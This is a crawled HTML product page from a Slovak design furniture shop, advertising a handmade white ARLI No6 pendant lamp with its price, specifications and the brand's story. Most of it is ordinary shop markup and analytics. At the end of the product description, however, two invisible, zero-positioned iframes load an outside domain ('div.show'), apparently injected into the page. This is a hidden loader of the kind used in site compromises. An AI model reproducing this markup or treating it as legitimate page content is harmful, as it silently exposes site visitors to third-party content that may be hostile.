

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.sk/zavesne-svietidlo-arli-no6-biela/?variant_id=44773?variant_id=44775
body_size: 13840
content:
<!DOCTYPE html>
<html  lang="sk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="canonical" href="/zavesne-svietidlo-arli-no6-biela/" />

				<link rel="alternate" href="https://www.design-shop.cz/zavesne-svitidlo-arli-no6-bila/" hreflang="cs-cs"/>

<link rel="next" href="/zavesne-svietidlo-arli-no6-biela/?productsList1527Page=2" />



  <title>
    Závesné svietidlo ARLI No6, biela | Design-shop.sk
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="1"  />
<meta property="store:lang" content="0"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20260127150429s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20260127150429" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20260127150429" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->





<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Závesné svietidlo ARLI No6, biela",

  "brand": {
    "@type": "Brand",
    "name": "ARLI"
  },

				
  "image":  "https:\/\/www.design-shop.sk\/resources\/App\/202212061444440.3-svietidlo-no6.jpg",
  "identifier":"arli-no6-wht",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "80.98",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.design-shop.sk\/resources\/App\/202212061444440.3-svietidlo-no6.jpg",
    "category": "Svietidl\u00e1 > Svetl\u00e1 a lampy"
  },
  "url": "https:\/\/www.design-shop.sk\/zavesne-svietidlo-arli-no6-biela\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N5VPVN');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Závesné svietidlo ARLI No6, biela',
                item_id: 'arli-no6-wht',
                price: 80.98,
                currency: 'EUR',
                category: 'Svietidlá > Svetlá a lampy'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.sk/zavesne-svietidlo-arli-no6-biela/" />
<meta property="og:title" content="Závesné svietidlo ARLI No6, biela" />
<meta property="og:image" content="https://www.design-shop.sk/resources/App/202212061444440.3-svietidlo-no6.jpg" />
<meta property="og:price:amount" content="80.98"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="ARLI">
<meta name="google-site-verification" content="SpMnvyNFF2N5jWG9zWP9nJcD5U5Pqz9XoQu7hGmEj3w" /><meta name="facebook-domain-verification" content="ujo60rqh07d29desvoczlxo0b45o8k" /></head>
<body  id="one-col" class="   one-col detail domain-0 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5VPVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytok</a><ul class="nav level2 "><li class="first"><a   href="/stolicky/">Stoličky</a></li><li><a   href="/kresla-sedenie/">Kreslá</a></li><li><a   href="/taburetky-sedacie-kocky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skrinky</a></li><li><a   href="/stoly-stoliky/">Stoly</a></li><li class="last"><a   href="/specialne-serie-nabytku/">Špeciálne série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelársky nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-stolicky-a-kresla/">Kancelárske stoličky</a></li><li><a   href="/konferencne-stolicky/">Konferenčné stoličky </a></li><li><a   href="/pracovne-stoly/">Pracovné stoly</a></li><li><a   href="/akusticke-panely-deliace-steny/">Akustické panely, deliace steny</a></li><li class="last"><a   href="/kancelarske-kontajnery/">Kancelárske skrinky, kontajnery</a></li></ul></li><li class="hasChildren"><a   href="#">Záhradný nábytok</a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li><a   href="/obluky-na-ruze/">Oblúky na ruže</a></li><li><a   href="/hojdacie-siete/">Hojdacie siete</a></li><li><a   href="/zahradne-slnecniky/">Slnečníky</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplnky do záhrady</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Svietidlá</a><ul class="nav level2 "><li class="first last selectedPage  active"><a   href="/svetla-lampy/">Svetlá a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/vesiakove-steny/">Vešiakové steny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="last"><a   href="/zrkadla/">Zrkadlá</a></li></ul></li><li><a   href="/akcie/">Akcie</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspiracie/"><i class="icon-picture"></i>Referencie</a>
            </li>

            <li>
                <a  href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhladavanie/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-0.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupny-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytok/">Nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolicky" ><a  href="/stolicky/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Stoličky</a></li><li id="tm-barove-stolicky" ><a  href="/barove-stolicky/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové stoličky</a></li><li id="tm-zvyhodnene-akcne-sety" ><a  href="/zvyhodnene-akcne-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové stoličky - Akciové SETY</a></li><li id="tm-jedalenske-stolicky" ><a  href="/jedalenske-stolicky/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jedálenské stoličky</a></li><li id="tm-zvyhodnene-sety-stoliciek" ><a  href="/zvyhodnene-sety-stoliciek/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jedálenské stoličky - Akciové SETY</a></li><li id="tm-stolicky-pre-deti" ><a  href="/stolicky-pre-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Detské stoličky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sedenie" ><a  href="/kresla-sedenie/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Kreslá</a></li><li class="  title" id="tm-taburetky-sedacie-kocky" ><a  href="/taburetky-sedacie-kocky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skrinky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stoly-stoliky" ><a  href="/stoly-stoliky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jedalenske-stoly" ><a  href="/jedalenske-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jedálenské stoly</a></li><li id="tm-barove-stoly-bistro-stoly" ><a  href="/barove-stoly-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-pisacie-a-pracovne-stoly" ><a  href="/pisacie-a-pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Písacie a pracovné stoly</a></li><li id="tm-konferencne-stoliky-a-tv" ><a  href="/konferencne-stoliky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenčné stolíky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialne-serie-nabytku" ><a  href="/specialne-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Špeciálne série nábytku</a></li><li id="tm-nabytok-v-industrialnom-style" ><a  href="/nabytok-v-industrialnom-style/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriálny nábytok</a></li><li id="tm-kovove-stolicky-stoly-lavicky-a-regaly" ><a  href="/kovove-stolicky-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytok</a></li><li id="tm-stoly-a-stolicky-pre-ziarivu-zahradu" ><a  href="/stoly-a-stolicky-pre-ziarivu-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a stoličky pre žiarivú záhradu</a></li><li id="tm-stolicky-z-ohybanej-preglejky" ><a  href="/stolicky-z-ohybanej-preglejky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Stoličky z ohýbanej preglejky</a></li><li id="tm-nabytok-v-starozitnom-vidieckom-style" ><a  href="/nabytok-v-starozitnom-vidieckom-style/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Vidiecky štýl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytok/">Kancelársky nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-stolicky-a-kresla" ><a  href="/kancelarske-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelárske stoličky</a></li><li class="  title" id="tm-konferencne-stolicky" ><a  href="/konferencne-stolicky/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenčné stoličky </a></li><li class="  title" id="tm-pracovne-stoly" ><a  href="/pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovné stoly</a></li><li class="  title" id="tm-akusticke-panely-deliace-steny" ><a  href="/akusticke-panely-deliace-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, deliace steny</a></li><li class="  title" id="tm-kancelarske-kontajnery" ><a  href="/kancelarske-kontajnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelárske skrinky, kontajnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhradný nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-obluky-na-ruze" ><a  href="/obluky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblúky na ruže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li><li class="  title" id="tm-zahradne-slnecniky" ><a  href="/zahradne-slnecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svietidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svietidla/">Svietidlá</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Svetlá a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesiakove-steny" ><a  href="/vesiakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Vešiakové steny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na drevo</a></li><li class="  title" id="tm-zrkadla" ><a  href="/zrkadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrkadlá</a></li></ul></li><li id="tm-akcie" ><a  href="/akcie/">Akcie</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/">Úvod</a></li><li><a href="/svietidla/">Svietidlá</a></li><li><a href="/svetla-lampy/">Svetlá a lampy</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/202212061444440.3-svietidlo-no6.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI No6, biela"><img class="img-responsive" alt="Závesné svietidlo ARLI No6, biela" src="/resources/App/medium/202212061444440.3-svietidlo-no6.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/201808221355290.zavesne-svietidla-no6.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI N°6"><img alt="Závesné svietidlo ARLI N°6" src="/resources/App/square/201808221355290.zavesne-svietidla-no6.jpg"/></a></li><li ><a href="/resources/App/201808221355280.detail-zavesne-svietidlo-arli.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI N°6"><img alt="Závesné svietidlo ARLI N°6" src="/resources/App/square/201808221355280.detail-zavesne-svietidlo-arli.jpg"/></a></li><li ><a href="/resources/App/201808221355280.detail-zavesne-svietidlo-logo.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI N°6"><img alt="Závesné svietidlo ARLI N°6" src="/resources/App/square/201808221355280.detail-zavesne-svietidlo-logo.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Závesné svietidlo ARLI No6, biela</h1> 
        <p class="shortdesc">Svietidlo N°6 - jedinečné ručne vyrábané slovenské svietidlo s možnosťou výberu z 16 farieb kábla. Vyjadrí vašu osobnosť a štýl. Kvalitný produkt značky ARLI s päticou E27 a textilným káblom dĺžky 1,2 m.</p>
         

<form class="validate-base" name="add_to_cart" action="/zavesne-svietidlo-arli-no6-biela/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt nie je k dispozícii.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="80.975" itemprop="price">80,98 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodanie: 4 – 7 prac. dní</span></li><li  ><span class="prod-status   img label-id-18"><img class="status-18" alt="Arli. Vyrobené na Slovensku" title="Arli. Vyrobené na Slovensku" src="/resources/App/arli-logo-label.png"/></span></li><li><span class="label label-info prod-delivery label-delivery-1">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

   





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Svietidlo N°6 - Farba vyjadrí všetko.</h3>
<p>Hrdo vymyslene a vyrobené na Slovensku!</p>
<p>Farbou vieme vyjadriť všetko- kto sme, ako sa cítime, náš štýl, dokonca či sme zamilovaní… nekonečné množstvo kombinácií farieb je ako nekonečne množstvo osobností v nás. Každe svietidlo No6 je jedinečne a dokonalé ako Vy sami.<strong><br />
</strong></p>
<ul>
    <li>Zvoľte si zo 16 starostlivo vybraných farieb kábla</li>
    <li>Svietidlo je vyrábané ručne</li>
</ul>
<hr />
<h4>Parametre:</h4>
<p><strong>Napätie:</strong><br />
230 V</p>
<p><strong>Pätica žiarovky :<br />
</strong>E27<br />
Svietidlo dodávame bez žiarovky.</p>
<p><strong>Kábel:</strong><br />
Dĺžka: 1,2 m<br />
Priemer: 2 x 0.75 mm</p>
<p><strong>Výrobca:<br />
</strong>Značka ARLI je slovenský výrobca a predajca svietidiel a   farebných textilných káblov. Všetky naše produkty sú vyrábané ručne v   najvyššej kvalite.</p>
  <hr />
<h3><em>O značke ARLI.</em></h3>
<p><em>Prinesme sp&auml;ť kvalitu! N&aacute;&scaron; pr&iacute;beh nie je o n&iacute;zkych cen&aacute;ch a v&yacute;predajoch, nie je o obchodnej firme. Pr&iacute;beh ARLI svietidiel začal &uacute;plne inak... N&aacute;jsť sp&ocirc;sob ako veci vyrobiť kvalitne, urobiť z&aacute;kazn&iacute;ka &scaron;ťastn&yacute;m, držať si svoje farby a vr&aacute;tiť sp&auml;ť kvalitu v&yacute;robkov, služieb a em&oacute;cii spojen&yacute;ch so značkou svietidiel. Ak by ste hľadali z&aacute;klady značky ARLI, na&scaron;li by ste tieto. Odvaha postaviť sa proti dne&scaron;n&yacute;m trendom lacnej v&yacute;roby a dovozu, vytvoriť v&yacute;robky, na ktor&eacute; sa m&ocirc;žete 100% spoľahn&uacute;ť a to v&scaron;etko s n&aacute;lepkou &quot;<strong>Vyroben&eacute; na Slovensku</strong>.&quot;<br />
<br />
Už viac ako 2 roky je u n&aacute;s z&aacute;kazn&iacute;k na prvom mieste- svietidl&aacute; a k&aacute;ble vyr&aacute;bame podľa želania, snaž&iacute;me sa vyhovieť každej požiadavke a zaplaten&iacute;m sumy za objedn&aacute;vku n&aacute;&scaron; vzťah so z&aacute;kazn&iacute;kom neskončil. Nen&aacute;jdete n&aacute;s na billboardoch ani v telev&iacute;zii a napriek tomu k n&aacute;m každ&yacute; deň prich&aacute;dzaj&uacute; z&aacute;kazn&iacute;ci, ktor&iacute; vedia, čo v ARLI pre neho urob&iacute;me. Hovor&iacute; sa, že dobr&eacute; spr&aacute;vy maj&uacute; nohy a zl&eacute; kr&iacute;dla, preto sme veľmi radi, že dodnes k n&aacute;m nedoletel d&ocirc;kaz toho, že na&scaron;a cesta je zbytočn&aacute;.<br />
<br />
Te&scaron;&iacute;me sa na bud&uacute;cnosť a na to, že n&aacute;&scaron; ručne vyr&aacute;ban&yacute; dizajn bude robiť radosť ľuďom na celom Slovensku a Česku.</em></p>
<hr /><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
